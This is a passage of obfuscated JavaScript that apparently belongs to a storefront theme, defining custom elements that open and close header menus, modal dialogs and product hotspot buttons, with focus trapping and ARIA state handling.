_0x2e7326===_0x33d039},hLCON:_0x4e015b(2534,4544,6283,5528),enDFd:function(_0x328c31,_0x3727b5){return _0x328c31(_0x3727b5)}};_0x28fa6a[_0x57a81b(3910,2897,3665,3888)](setTimeout,()=>{var _0x4a663e={};_0x4a663e[_0x207fb8(4282,3709,3730,2634)]=_0x207fb8(1709,4694,2473,3475);var _0x177df7=_0x4a663e;function _0x31130d(_0x30ad1d,_0x420bad,_0x2218ab,_0x51027c){return _0x4e015b(_0x30ad1d-267,_0x420bad- -511,_0x2218ab-344,_0x2218ab)}function _0x207fb8(_0x4ffe07,_0x11297a,_0x11865b,_0xf35fd9){return _0x4e015b(_0x4ffe07-343,_0xf35fd9- -163,_0x11865b-469,_0x4ffe07)}_0x28fa6a[_0x31130d(2986,1145,-622,2897)](_0x28fa6a[_0x31130d(-267,1138,2234,-594)],_0x207fb8(2371,5799,3484,4381))?!this[_0x207fb8(538,795,524,2264)](document[_0x31130d(3819,4319,6358,2545)+_0x207fb8(4013,5747,4773,4282)])&&this[_0x207fb8(1739,2127,3944,3738)]():_0x186b69[_0x207fb8(2179,4460,1686,3472)+_0x207fb8(5353,6129,6462,4746)](_0x177df7[_0x207fb8(1059,1426,1477,2634)],this[_0x31130d(4617,2738,4016,2024)+"k"].bind(this))})}onToggle(){var _0xc00b36={};_0xc00b36[_0x5e9c52(2646,1535,293,-399)]=_0x3ec4ea(4074,4304,2292,5550);function _0x3ec4ea(_0xf88e57,_0x432237,_0x567d64,_0x5b81aa){return _0x28ed8b(_0xf88e57-68,_0x567d64,_0x567d64-290,_0xf88e57-468)}function _0x5e9c52(_0xf2a7d9,_0x6d0601,_0x2e7b9f,_0x434f62){return _0xcfc1fc(_0x6d0601- -35,_0xf2a7d9,_0x2e7b9f-105,_0x434f62-407)}var _0x3caa4c=_0xc00b36;this[_0x5e9c52(2996,2176,1547,3041)]||=this[_0x5e9c52(228,1839,2534,3556)][_0x5e9c52(463,1509,-314,474)+_0x3ec4ea(818,1445,2433,2071)](),this[_0x5e9c52(2993,4861,5257,3777)+_0x5e9c52(4762,3837,4806,2710)].hasAttribute(_0x3caa4c[_0x3ec4ea(1095,1907,1889,806)])?this[_0x5e9c52(2976,2176,622,1382)][_0x3ec4ea(3122,4547,3021,1278)](_0x122436=>_0x122436.play()):this.animations.forEach(_0x54c5f3=>_0x54c5f3[_0x3ec4ea(3860,1937,4042,3363)]())}[_0x28ed8b(4663,3572,3853,3046)](){var _0x4f70a4={};_0x4f70a4.UiFNQ=_0x813ee7(4818,3132,2971,3507),_0x4f70a4.GzZIu=_0x1d581a(4313,5828,5231,3828);var _0x3689e5=_0x4f70a4;function _0x813ee7(_0x3772e8,_0x10e535,_0x1fa1a2,_0x38560e){return _0x28ed8b(_0x3772e8-278,_0x10e535,_0x1fa1a2-483,_0x1fa1a2- -635)}function _0x1d581a(_0x4a07da,_0x433850,_0x3f5a6d,_0x16a4ed){return _0xcfc1fc(_0x16a4ed-37,_0x433850,_0x3f5a6d-261,_0x16a4ed-404)}this[_0x1d581a(5192,5743,5560,4933)+_0x813ee7(1539,3682,2294,3877)][_0x1d581a(3915,5430,3391,4661)+"ibute"](_0x3689e5[_0x813ee7(-1331,1145,414,529)]),this[_0x813ee7(5266,1682,3318,1600)+"sToggle"]["querySelec"+_0x1d581a(3554,1793,3628,2080)](_0x3689e5[_0x813ee7(47,3017,1565,3155)])[_0x813ee7(-1470,146,-178,-1636)+"te"]("aria-expan"+_0x813ee7(1063,2288,1802,24),!1)}}customElements[_0x28ed8b(2008,4,-118,1488)](_0x28ed8b(26,1146,-196,476)+_0xcfc1fc(2427,1652,1891,2502),DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){function _0x2c2d3b(_0x14f61e,_0x462075,_0x37d179,_0x590c78){return _0xcfc1fc(_0x14f61e- -1531,_0x590c78,_0x37d179-67,_0x590c78-25)}super();function _0x1528a0(_0x463616,_0x3e341d,_0x42396c,_0x440543){return _0xcfc1fc(_0x463616-218,_0x42396c,_0x42396c-32,_0x440543-465)}this[_0x1528a0(2697,1693,828,3871)]=document["querySelec"+_0x2c2d3b(512,796,-1381,29)](_0x2c2d3b(382,2143,-429,1776)+_0x2c2d3b(3201,3801,1918,1167))}[_0x28ed8b(-1066,1295,307,845)](){function _0xf9c5ba(_0x3b32b3,_0x2c0277,_0x413b0b,_0x5acc1c){return _0x28ed8b(_0x3b32b3-272,_0x3b32b3,_0x413b0b-143,_0x413b0b-939)}var _0x3d804f={};_0x3d804f[_0x456448(6187,5244,4520,4115)]=_0x456448(3601,1177,3140,3440),_0x3d804f[_0x456448(2286,2973,2185,3752)]="--header-bottom-posi"+_0xf9c5ba(4416,5669,4741,3491)+"op",_0x3d804f[_0xf9c5ba(2818,211,1147,1687)]=_0xf9c5ba(3712,2864,1980,3895);function _0x456448(_0xf7ecfa,_0x2d01ea,_0x3db77a,_0x580905){return _0xcfc1fc(_0x3db77a- -418,_0x580905,_0x3db77a-89,_0x580905-364)}_0x3d804f[_0x456448(3954,2855,3507,4872)]=_0xf9c5ba(5989,3865,4852,5782);var _0xf4b280=_0x3d804f;this[_0xf9c5ba(564,999,2475,1869)]&&(this.header[_0x456448(-584,2978,1422,2950)+"e"]=this[_0xf9c5ba(5954,4584,4892,6293)+"sToggle"][_0xf9c5ba(3116,6259,4545,3158)],document[_0xf9c5ba(5196,4559,3917,5359)+_0xf9c5ba(25,1359,1600,2251)][_0x456448(4830,6572,4658,3638)][_0xf9c5ba(6986,3870,5041,4176)+_0xf9c5ba(3854,1602,2882,2558)](_0xf4b280[_0x456448(2939,1486,2185,779)])===""&&(_0xf4b280[_0xf9c5ba(392,2835,1147,2398)]!==_0xf4b280.vYGIB?document[_0xf9c5ba(2157,2531,3917,4771)+_0x456448(298,3105,1186,-634)][_0x456448(6507,3694,4658,4496)][_0xf9c5ba(3475,1383,2720,2720)+"y"](_0xf4b280[_0x456448(1476,2371,2185,837)],Math.floor(this[_0x456448(2944,1299,2061,984)][_0xf9c5ba(2099,5758,4053,2535)+_0xf9c5ba(1374,409,2174,2097)+"t"]()[_0x456448(3565,5231,3925,4376)])+"px"):_0x4a2c11[_0xf9c5ba(-622,2834,1396,3235)+"te"](_0xf4b280[_0xf9c5ba(6942,6061,4934,6868)],"")))}}customElements.define(_0xcfc1fc(4594,4789,5145,4848)+"u",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){function _0x191b65(_0x6f77cd,_0x133481,_0x44d2d8,_0x56b37f){return _0x28ed8b(_0x6f77cd-156,_0x6f77cd,_0x44d2d8-87,_0x44d2d8-34)}var _0x2340bf={};_0x2340bf.EhQPK="role",_0x2340bf.JtLyR=_0x191b65(2487,477,1216,790),_0x2340bf.yKbpZ="keyup",_0x2340bf[_0x519152(4539,5133,4734,3960)]=_0x191b65(4682,3523,2821,816)+'e="button"]',_0x2340bf[_0x519152(4610,6004,5107,4601)]=_0x519152(2589,3640,3821,4241);var _0x181004=_0x2340bf;function _0x519152(_0x1d7ee8,_0x13df83,_0x1bf48b,_0x40721a){return _0x28ed8b(_0x1d7ee8-6,_0x13df83,_0x1bf48b-213,_0x1bf48b-973)}for(var _0x1b98e4=("2|3|6|1|4|"+_0x191b65(3436,1800,3227,1706))[_0x519152(6154,5299,5087,6485)]("|"),_0x3370f2=-1338+3391*1+1*-2053;;){switch(_0x1b98e4[_0x3370f2++]){case"0":this[_0x191b65(2183,1671,1451,1960)+_0x191b65(3934,2263,3283,1433)][_0x519152(847,2131,1430,2877)+"te"](_0x181004[_0x191b65(4241,2853,3769,4894)],_0x181004[_0x191b65(3291,2448,2723,2877)]);continue;case"1":this[_0x519152(4462,2668,4114,3247)+"tainer"][_0x191b65(3419,3302,2814,2182)+"stener"](_0x181004[_0x191b65(1709,2344,618,1855)],_0x1b8e0b=>_0x1b8e0b[_0x519152(3115,5376,4575,3879)][_0x519152(2328,1861,3255,3374)+"e"]()==="ESCAPE"&&this[_0x191b65(1788,1642,3080,3676)]());continue;case"2":super();continue;case"3":this[_0x191b65(4078,2460,3175,1838)+_0x191b65(927,-739,537,1426)]=this[_0x519152(1150,3432,2579,2521)+_0x519152(1485,1457,2073,2769)](_0x519152(4774,6877,4991,4141));continue;case"4":this.summaryToggle[_0x519152(2376,3670,3753,5556)+_0x519152(5845,6450,5027,4016)]("click",this[_0x191b65(2624,2476,2835,1959)+_0x519152(3235,5687,4343,2657)][_0x191b65(2159,1520,2769,3466)](this));continue;case"5":this[_0x519152(2540,1453,2579,4455)+"tor"](_0x181004.UpmJy)[_0x191b65(3289,2927,2814,3194)+_0x191b65(2174,5295,4088,3781)](_0x191b65(3153,1503,2817,1647),this[_0x519152(4456,5688,4019,2327)][_0x191b65(3452,1820,2769,1499)](this));continue;case"6":this[_0x191b65(481,-541,1451,1472)+_0x191b65(2594,2410,3283,2957)]=this[_0x191b65(-133,3601,1640,2909)+"tor"](_0x181004[_0x191b65(2885,5003,4168,5536)]);continue}break}}[_0xcfc1fc(2720,1441,4190,992)](){function _0x23687e(_0x17095a,_0x5a3bbe,_0x129bea,_0x29a3ec){return _0x28ed8b(_0x17095a-327,_0x29a3ec,_0x129bea-436,_0x5a3bbe- -325)}function _0x2f85cf(_0xd9e25f,_0x146169,_0x391522,_0x8bab54){return _0xcfc1fc(_0x8bab54- -971,_0xd9e25f,_0x391522-105,_0x8bab54-302)}return this[_0x23687e(4260,2816,1305,4678)+_0x2f85cf(-511,2145,965,475)].hasAttribute(_0x2f85cf(3187,3799,5247,3578))}[_0xcfc1fc(3744,2039,5628,4046)+"lick"](_0x480c51){function _0x54998f(_0x42cc60,_0x257359,_0x418fc9,_0x2e6463){return _0xcfc1fc(_0x42cc60- -826,_0x257359,_0x418fc9-62,_0x2e6463-221)}function _0x225fc8(_0xd37f78,_0x574f79,_0x4bd8d7,_0x2ed4cf){return _0xcfc1fc(_0x4bd8d7- -175,_0x2ed4cf,_0x4bd8d7-44,_0x2ed4cf-383)}var _0x1a578a={};_0x1a578a.cvFxj="details";var _0x3682ad=_0x1a578a;_0x480c51["preventDef"+_0x54998f(775,1145,2512,-39)](),_0x480c51[_0x54998f(2794,1540,4606,3704)][_0x54998f(481,1693,1650,419)](_0x3682ad[_0x225fc8(6160,5042,4326,2526)])[_0x54998f(3207,3742,3255,4863)+"te"](_0x225fc8(5209,5760,4374,5973))?this[_0x54998f(3163,2598,1339,2736)]():this[_0x54998f(3723,3823,4082,2657)](_0x480c51)}[_0x28ed8b(1828,2657,3134,1416)+"k"](_0x540426){function _0x6d94fd(_0x5cfa5d,_0x1f4827,_0x194f49,_0x567f3a){return _0x28ed8b(_0x5cfa5d-241,_0x567f3a,_0x194f49-1,_0x194f49-397)}var _0x2b0078={};_0x2b0078.sfKGS=_0x6d94fd(2235,854,1977,4010)+_0x114ee6(3347,4542,6401,3712);var _0x2e0608=_0x2b0078;function _0x114ee6(_0x51dee0,_0x614045,_0x561590,_0x4f406f){return _0x28ed8b(_0x51dee0-85,_0x561590,_0x561590-206,_0x614045-979)}(!this[_0x6d94fd(1492,1312,1969,338)](_0x540426[_0x114ee6(1690,3656,1784,3929)])||_0x540426[_0x114ee6(5063,3656,3495,4457)][_0x6d94fd(3164,2308,1950,1537)][_0x114ee6(633,2551,871,3095)](_0x2e0608[_0x114ee6(-86,1283,1634,1659)]))&&this[_0x6d94fd(1704,5376,3443,3872)](!1)}[_0xcfc1fc(4549,5596,4293,3902)](_0xf50ace){function _0x559da1(_0xe1a439,_0x2a5203,_0x503d43,_0x285522){return _0xcfc1fc(_0xe1a439- -667,_0x2a5203,_0x503d43-29,_0x285522-404)}var _0x129fd8={oukcY:_0x5cfb17(5211,3321,5456,6857),Bkhqk:_0x5cfb17(3976,5939,4078,5290),MateR:function(_0x47dd5f,_0x236963){return _0x47dd5f==_0x236963},EsvfA:"function",VvEhQ:function(_0x5cafca,_0x3adc41,_0x5367e2){return _0x5cafca(_0x3adc41,_0x5367e2)},McOhd:_0x559da1(2673,1917,4374,1646)+_0x5cfb17(5322,5081,5095,5303),gUtGy:_0x5cfb17(4388,5644,4826,3036)+'[type="hidden"])'};this["onBodyClic"+_0x559da1(600,2222,-632,-777)]=this[_0x5cfb17(2609,1930,2433,4136)+_0x5cfb17(1517,295,1792,1606)]||this[_0x5cfb17(2609,3010,2848,2055)+"k"][_0x559da1(3011,4077,3645,3420)](this),_0xf50ace.target[_0x5cfb17(1557,2801,1218,-311)](_0x129fd8[_0x559da1(2325,603,3254,4296)])[_0x5cfb17(1650,180,75,2556)+"te"](_0x559da1(3882,2708,2968,3723),!0),document[_0x559da1(2275,545,1042,1067)][_0x5cfb17(3973,4424,4043,5542)+"stener"](_0x129fd8.Bkhqk,this["onBodyClic"+_0x559da1(600,2260,1004,734)]);function _0x5cfb17(_0x2a37c0,_0x21d262,_0x4b678a,_0x48428f){return _0xcfc1fc(_0x2a37c0-250,_0x4b678a,_0x4b678a-466,_0x48428f-29)}document[_0x5cfb17(3192,4027,3919,3738)][_0x5cfb17(2746,4320,3988,944)][_0x5cfb17(3833,3681,2677,3612)](_0x5cfb17(4165,5841,5534,2427)+_0x559da1(1e3,-911,-428,2181)),_0x129fd8[_0x559da1(4199,3378,3871,6179)](typeof trapFocus,_0x129fd8[_0x5cfb17(4419,5300,4201,2947)])&&_0x129fd8.VvEhQ(trapFocus,this.detailsContainer["querySelec"+_0x5cfb17(2293,2810,3461,2283)](_0x129fd8[_0x5cfb17(3711,2169,5701,1674)]),this[_0x5cfb17(4334,6039,4124,5752)+"tainer"][_0x5cfb17(2799,1030,3674,2142)+_0x559da1(1376,2275,1849,2840)](_0x129fd8[_0x559da1(916,-754,2820,-1099)]))}close(_0x1276b9=!0){function _0x3076b1(_0x390594,_0x1bac19,_0x3aed7d,_0x54719b){return _0x28ed8b(_0x390594-80,_0x54719b,_0x3aed7d-294,_0x1bac19-466)}var _0x136386={qRUOY:function(_0x4fa3b4,_0x57e0fc){return _0x4fa3b4<_0x57e0fc},paMIl:function(_0x5be8f7,_0x17d3d7){return _0x5be8f7+_0x17d3d7},tOzEN:function(_0x2ce44b,_0x3385d2){return _0x2ce44b+_0x3385d2},PtQul:function(_0x3ab0b8,_0x553ff8){return _0x3ab0b8!==_0x553ff8},IOvQq:_0x3076b1(4836,3818,3098,2081),SRDPi:_0x164878(2076,651,1167,1579),ymdkm:function(_0x3f651f,_0x390ff7){return _0x3f651f(_0x390ff7)},SgpPX:_0x164878(4246,4072,4951,4567),gQfQi:_0x164878(5523,2522,4556,3933)+_0x3076b1(-832,1190,-82,2176)};function _0x164878(_0x23f357,_0x1e6121,_0x53e497,_0x2ad003){return _0xcfc1fc(_0x2ad003-18,_0x53e497,_0x53e497-500,_0x2ad003-474)}if(typeof removeTrapFocus=="function")if(_0x136386[_0x164878(3201,3235,1466,2812)](_0x136386[_0x3076b1(136,1535,2012,315)],_0x136386[_0x3076b1(2614,4408,3041,3680)]))_0x136386[_0x164878(1365,804,2118,2663)](removeTrapFocus,_0x1276b9?this[_0x3076b1(2757,1883,3419,3549)+_0x3076b1(3405,3715,4813,2602)]:null);else return _0x136386[_0x164878(-351,917,988,1066)](_0x4f5973,7463+1*7396+-14849)?_0x136386.paMIl("0",_0xc29f20):_0x136386.tOzEN("",_0x4cd5e7);this[_0x164878(2589,4735,4449,4102)+_0x164878(2790,2871,-238,1464)]["removeAttr"+_0x3076b1(2356,1826,1990,1831)](_0x136386[_0x3076b1(3547,3528,3394,5380)]),document[_0x3076b1(2782,2465,4046,787)][_0x3076b1(4994,4355,6001,4194)+_0x164878(5758,3717,4919,5026)](_0x164878(2083,4768,5773,3744),this[_0x3076b1(1715,1882,3853,3565)+_0x3076b1(776,790,2526,2525)]),document[_0x3076b1(3475,2465,1942,3135)][_0x164878(1784,3239,818,2514)].remove(_0x136386[_0x3076b1(4952,3609,2098,2844)])}}customElements[_0xcfc1fc(2431,4321,714,3534)](_0xcfc1fc(3341,2064,5320,4323)+_0xcfc1fc(1238,1097,3050,222),DetailsModal);function _0x28ed8b(_0x19eebb,_0x55238c,_0x4c0aaf,_0x58c921){return _0x1d57(_0x58c921- -318,_0x55238c)}let hotspotButtons=[];function registerHotspotButton(_0x166189){hotspotButtons.push(_0x166189)}function unregisterHotspotButton(_0x1b5bbb){var _0x2b6606={};_0x2b6606[_0x3e236a(1053,213,1183,1931)]=function(_0x15149a,_0x569abd){return _0x15149a>_0x569abd},_0x2b6606[_0x3e236a(1479,3130,1866,1383)]=function(_0x2749d9,_0x33e194){return _0x2749d9<_0x33e194},_0x2b6606[_0x3e236a(1549,1246,1203,29)]=function(_0x4ecaaf,_0x583e32){return _0x4ecaaf!==_0x583e32};function _0x3e236a(_0x390272,_0x31f66e,_0x450701,_0x33b0ac){return _0xcfc1fc(_0x31f66e- -1177,_0x33b0ac,_0x450701-402,_0x33b0ac-195)}_0x2b6606.rotuw=function(_0x27a3f8,_0x5961a1){return _0x27a3f8!==_0x5961a1},_0x2b6606[_0x3118(5159,5739,3990,3984)]=_0x3118(-832,41,711,-318);function _0x3118(_0x34b545,_0x142789,_0x22adc7,_0x2f0f11){return _0x28ed8b(_0x34b545-345,_0x34b545,_0x22adc7-108,_0x22adc7-224)}_0x2b6606[_0x3118(242,1057,960,860)]=_0x3e236a(3775,2717,1188,3938);var _0x2462c7=_0x2b6606;let _0x54a9fa=hotspotButtons[_0x3118(4372,1193,2502,4520)](_0x1b5bbb);if(_0x2462c7.PfHkK(_0x54a9fa,-(-23*309+10*-445+2*5779)))if(_0x2462c7[_0x3e236a(3686,3504,4518,2850)](_0x2462c7.gqpXG,_0x2462c7[_0x3118(-927,2668,960,1694)]))hotspotButtons.splice(_0x54a9fa,-5791*1+4215+1577);else return+_0x2462c7[_0x3e236a(2252,213,1051,912)](_0x56cd91,-2832+-8*-354)-+_0x2462c7[_0x3e236a(5072,3130,4972,1838)](_0x9d266,7*-509+-6904*-1+-257*13)}document[_0xcfc1fc(3723,3175,2393,2567)+"stener"](_0x28ed8b(2068,2989,395,1523),function(_0x5a75de){function _0x399447(_0x5e9a87,_0xa95c0b,_0x5dd20a,_0x2f4d38){return _0x28ed8b(_0x5e9a87-394,_0x5e9a87,_0x5dd20a-44,_0x5dd20a- -449)}function _0x2ff6ce(_0x134162,_0x1f5dc1,_0x192994,_0x10d692){return _0xcfc1fc(_0x1f5dc1- -1214,_0x134162,_0x192994-334,_0x10d692-181)}var _0x275f06={};_0x275f06[_0x2ff6ce(-550,1064,223,2199)]=function(_0x1f1e1e,_0xce4f6){return _0x1f1e1e===_0xce4f6},_0x275f06[_0x2ff6ce(2971,1626,1987,3108)]=_0x2ff6ce(-242,1380,2080,1613);var _0x3fdffa=_0x275f06;for(let _0x2ce0b3 of hotspotButtons)_0x3fdffa[_0x399447(2444,-689,886,450)](_0x2ce0b3[_0x399447(2321,2230,2778,2171)][_0x2ff6ce(1543,3335,1337,4171)],_0x3fdffa.gugcY)&&!_0x2ce0b3.contains(_0x5a75de[_0x2ff6ce(1111,2406,2745,1751)])&&_0x2ce0b3.closeModal()});class HotspotButton extends HTMLElement{constructor(){var _0xa23d53={};_0xa23d53[_0x1828b4(4151,2635,2667,4430)]=_0x2b1e25(280,-20,1825,-226),_0xa23d53[_0x2b1e25(3317,3895,2483,1339)]=_0x1828b4(2744,3934,2194,459)+"tn",_0xa23d53[_0x2b1e25(3450,1626,2402,1414)]=_0x2b1e25(2799,4634,876,4738)+_0x2b1e25(632,-270,-1150,488),_0xa23d53[_0x1828b4(-1578,-523,-38,-1056)]=_0x2b1e25(2771,813,809,4492),_0xa23d53[_0x2b1e25(3724,4758,5391,2275)]=function(_0xc344a6,_0x71f90){return _0xc344a6===_0x71f90},_0xa23d53[_0x1828b4(523,442,869,888)]=_0x1828b4(-168,-1198,472,1646),_0xa23d53[_0x1828b4(-589,229,1231,3222)]="(hover: ho"+_0x1828b4(3260,2587,1326,53),_0xa23d53[_0x2b1e25(501,-1138,2515,1776)]=_0x2b1e25(3202,3694,1295,2859)+_0x2b1e25(945,-854,1884,1661),_0xa23d53.uuFIh=function(_0x28846d,_0x290823){return _0x28846d!==_0x290823},_0xa23d53[_0x2b1e25(3386,4697,2180,3329)]=_0x2b1e25(1251,2434,603,1085),_0xa23d53[_0x1828b4(3027,3946,2354,2917)]=_0x2b1e25(3718,5547,3512,5043),_0xa23d53.SMepb=_0x2b1e25(120,-255,156,-1778),_0xa23d53[_0x2b1e25(1671,-195,2252,1586)]=_0x2b1e25(2030,2472,499,841);var _0x425667=_0xa23d53;function _0x1828b4(_0x3609a5,_0x3f1db2,_0x344825,_0x33984c){return _0xcfc1fc(_0x344825- -1238,_0x33984c,_0x344825-455,_0x33984c-373)}super(),this[_0x2b1e25(1170,-870,2386,568)]=this[_0x2b1e25(1594,-338,3432,-314)+_0x2b1e25(1088,2429,-800,2313)](_0x425667[_0x1828b4(3373,2818,3034,4479)]),this[_0x1828b4(-1071,-1355,636,713)]=this[_0x1828b4(2152,2840,1311,-312)+_0x2b1e25(1088,-796,2880,2638)](_0x1828b4(3951,2805,3305,3099)+_0x2b1e25(919,1485,87,568)),this[_0x1828b4(3470,91,2090,2676)]=this[_0x1828b4(3350,3140,2932,1338)][_0x2b1e25(2373,3791,3569,1974)];function _0x2b1e25(_0x1db0b6,_0x20e702,_0x50221b,_0x4756f0){return _0xcfc1fc(_0x1db0b6- -955,_0x50221b,_0x50221b-423,_0x4756f0-157)}this[_0x2b1e25(1764,1002,2978,-66)]=this.dataset[_0x2b1e25(1764,3659,816,2426)],this[_0x1828b4(1973,961,1241,-418)]=document[_0x1828b4(1738,1168,1311,2900)+"tor"](_0x425667.DZauK),this.stickyHeader=document[_0x2b1e25(1594,2153,2051,2251)+_0x2b1e25(1088,-614,1962,-390)]("sticky-header"),this.mobileOverlay=this["querySelec"+_0x2b1e25(1088,411,2720,1942)](_0x1828b4(1703,1070,759,1082)+_0x2b1e25(1758,-64,3308,2254)),this[_0x2b1e25(1170,-353,2223,575)][_0x1828b4(1787,3584,2485,1213)+"stener"](_0x425667.hhfVR,this.toggleModal[_0x2b1e25(2723,4739,3680,2101)](this)),_0x425667[_0x2b1e25(3724,4924,1790,2591)](this[_0x2b1e25(1764,2591,2450,1096)],_0x425667[_0x1828b4(-429,1663,869,1275)])&&window[_0x2b1e25(260,-235,915,-1341)](_0x425667.oJMDE).matches&&window[_0x2b1e25(260,-1715,1501,-605)](_0x425667[_0x1828b4(-1439,1945,218,-228)])[_0x2b1e25(876,22,1706,-717)]&&(_0x425667[_0x1828b4(2273,2381,2509,2312)](_0x1828b4(396,1068,2e3,3628),_0x425667.IIRRE)?(this[_0x2b1e25(1170,-197,-784,1424)].addEventListener(_0x425667[_0x1828b4(4339,2415,2354,2684)],this[_0x1828b4(-975,1067,-134,228)][_0x2b1e25(2723,3429,4290,3979)](this)),this.button["addEventLi"+_0x1828b4(3568,2613,3759,2666)](_0x2b1e25(120,1736,-1371,911),this[_0x2b1e25(3093,2888,1469,3729)+_0x2b1e25(2513,2103,4533,1724)+_0x1828b4(2115,713,2343,1336)][_0x2b1e25(2723,2676,2209,3374)](this)),this[_0x2b1e25(919,-509,1308,685)][_0x1828b4(1107,2412,2485,2775)+"stener"](_0x425667[_0x2b1e25(2637,4409,3929,4543)],this[_0x2b1e25(2681,4379,670,4219)+_0x1828b4(1005,2731,2293,1015)+"ve"].bind(this)),this[_0x1828b4(-887,352,636,-351)][_0x2b1e25(2768,1391,3724,2100)+_0x1828b4(4971,3293,3759,2919)](_0x425667[_0x2b1e25(3207,4541,1584,4521)],this[_0x1828b4(3713,4742,2810,3330)+_0x1828b4(4033,3782,2230,2988)+_0x1828b4(2946,3691,2343,3538)][_0x2b1e25(2723,3248,1036,4756)](this))):(_0x2953e3[_0x2b1e25(2642,4031,3540,673)](_0x727410=>_0x727410[_0x2b1e25(1541,1947,2296,3382)][_0x2b1e25(2435,4401,2121,1173)]("is-instant"+_0x1828b4(4092,1646,2380,1639))),_0x24e349[_0x1828b4(3116,1952,1258,984)][_0x2b1e25(2628,1226,1064,3143)](_0x1828b4(1841,3912,3434,3761)+_0x2b1e25(2663,4530,766,3319)),this["setActiveS"+_0x1828b4(1242,3211,1268,1050)](_0x1d0395))),this[_0x2b1e25(2748,2034,2050,3896)+_0x2b1e25(3551,3512,5328,4328)]&&(_0x425667[_0x2b1e25(2792,1543,3168,3816)](_0x425667.oEUfA,"suXUc")?this[_0x2b1e25(2748,1348,1146,4345)+_0x2b1e25(3551,5233,3225,4268)][_0x1828b4(944,3481,2485,1886)+_0x2b1e25(4042,5243,5282,4300)](_0x425667[_0x2b1e25(245,408,-192,-1353)],this[_0x2b1e25(3146,4385,2766,4196)][_0x2b1e25(2723,3716,4641,3343)](this)):_0x1a60e5[_0x2be9df][_0x2b1e25(4121,5758,3003,3804)][_0x1828b4(754,-890,-133,-350)]=_0x425667[_0x1828b4(4611,862,2667,1271)])}[_0x28ed8b(3880,1902,2324,3105)+_0xcfc1fc(3468,4715,5243,3404)+"ave"](){function _0x42bab3(_0x2c50c3,_0x3eb14e,_0x4d4267,_0x38f689){return _0x28ed8b(_0x2c50c3-332,_0x38f689,_0x4d4267-493,_0x4d4267-677)}var _0x5d966a={YSYiz:function(_0x1f925a,_0x1a3e12,_0x831f0,_0x455e80){return _0x1f925a(_0x1a3e12,_0x831f0,_0x455e80)},jogQF:function(_0x172b13,_0x410769,_0x43225b){return _0x172b13(_0x410769,_0x43225b)},efzHl:_0x42bab3(1776,1830,2243,703),dksAm:_0x111cb6(2613,4126,4454,5010),lUuRD:_0x111cb6(2009,3997,5126,5096)+_0x111cb6(1219,1421,299,2065)+"|9",naSEA:function(_0x3440d7,_0x199986,_0x3bb0fa,_0x58f48d){return _0x3440d7(_0x199986,_0x3bb0fa,_0x58f48d)},igPbc:_0x42bab3(3807,1841,3215,3085),TDdAR:function(_0x523a8f,_0x399092,_0x324b26,_0x51addb){return _0x523a8f(_0x399092,_0x324b26,_0x51addb)},DEQYW:_0x111cb6(124,1868,2746,3894),zCZsY:function(_0x3d4db6,_0xa50c40){return _0x3d4db6+_0xa50c40},cRIvk:function(_0x4a30c2,_0x10ea41){return _0x4a30c2(_0x10ea41)},rEaTm:function(_0x21da6d,_0x276464){return _0x21da6d/_0x276464},JAXNI:function(_0x52909c,_0x373819){return _0x52909c<_0x373819},zvFwr:_0x42bab3(3444,5069,3497,3739)+_0x42bab3(4195,2699,3505,3784)+"6|1|0",tomfO:function(_0xa22219,_0x358500,_0x3bb1c2,_0x2322c7){return _0xa22219(_0x358500,_0x3bb1c2,_0x2322c7)},wdlBp:function(_0x3c9a2b){return _0x3c9a2b()},RZfGz:function(_0x47bd21,_0x471eae){return _0x47bd21>_0x471eae},fTgPQ:_0x111cb6(2017,2351,1642,4054),rqYeH:function(_0x35c065,_0x4d5421){return _0x35c065===_0x4d5421},lxxss:"vAJme",NlDIB:_0x111cb6(4101,4282,3799,5897),Ohruc:function(_0x224728,_0xfb2500){return _0x224728===_0xfb2500},TojzS:_0x111cb6(583,867,-859,2380),bQQTO:function(_0x573e5f,_0x42293b,_0x192054){return _0x573e5f(_0x42293b,_0x192054)}};this["checkingMo"+_0x111cb6(3811,3157,2250,1726)]=!0;function _0x111cb6(_0x43e1da,_0x34c6ce,_0x27203f,_0x5d6536){return _0x28ed8b(_0x43e1da-356,_0x5d6536,_0x27203f-384,_0x34c6ce-590)}_0x5d966a.bQQTO(setTimeout,()=>{function _0x52d09f(_0x232d4b,_0x2d3b90,_0x35e926,_0x36de4a){return _0x111cb6(_0x232d4b-329,_0x36de4a-616,_0x35e926-267,_0x2d3b90)}var _0xac5404={SwuFT:function(_0x6fbfb0,_0x2a47e9,_0x21fd35,_0x2e3fff){function _0x328998(_0x18f426,_0x3547f1,_0x166b28,_0x2090aa){return _0x1d57(_0x166b28- -850,_0x2090aa)}return _0x5d966a[_0x328998(-1611,181,-198,1349)](_0x6fbfb0,_0x2a47e9,_0x21fd35,_0x2e3fff)},JeGOZ:function(_0x2041c5,_0x2f05c1){return _0x2041c5&&_0x2f05c1},gPlVH:function(_0x5a83aa,_0x3dc152,_0x24c0fc){function _0x5031c8(_0x4ced35,_0x29d595,_0x704ad1,_0x59f4de){return _0x1d57(_0x4ced35- -900,_0x29d595)}return _0x5d966a[_0x5031c8(103,1091,673,-1085)](_0x5a83aa,_0x3dc152,_0x24c0fc)},LqrUq:_0x5d966a[_0x52d09f(625,1711,927,2526)],PmLOA:_0x5d966a[_0x52d09f(3109,263,1032,1766)],BUpNU:_0x5d966a[_0x30fd34(4678,4736,3410,2248)],fjzUc:function(_0x44a3bc,_0x27edf1,_0x4cedf8,_0x5551d4){function _0x1a2828(_0x19756b,_0x53b9d1,_0x5e4333,_0x4ada69){return _0x30fd34(_0x19756b-219,_0x19756b,_0x53b9d1-767,_0x4ada69-123)}return _0x5d966a[_0x1a2828(2625,1696,1171,825)](_0x44a3bc,_0x27edf1,_0x4cedf8,_0x5551d4)},HfROi:_0x52d09f(4152,4378,2471,3592),xhSwS:_0x5d966a.igPbc,KqXlR:function(_0x1dfaad,_0xc5d1bd,_0x476fd4,_0x589053){function _0x58b194(_0x5860ba,_0x119c5d,_0x58f4b8,_0x39b702){return _0x52d09f(_0x5860ba-425,_0x58f4b8,_0x58f4b8-270,_0x5860ba- -1159)}return _0x5d966a[_0x58b194(4154,3952,2695,4683)](_0x1dfaad,_0xc5d1bd,_0x476fd4,_0x589053)},CUGXC:_0x5d966a.DEQYW,owEOR:function(_0x31b075,_0x5132dd){return _0x5d966a.zCZsY(_0x31b075,_0x5132dd)},SkTNO:function(_0x39c8ab){return _0x39c8ab()},PECSz:function(_0x508f1d,_0x1bf909,_0x3596dc,_0xa45437){return 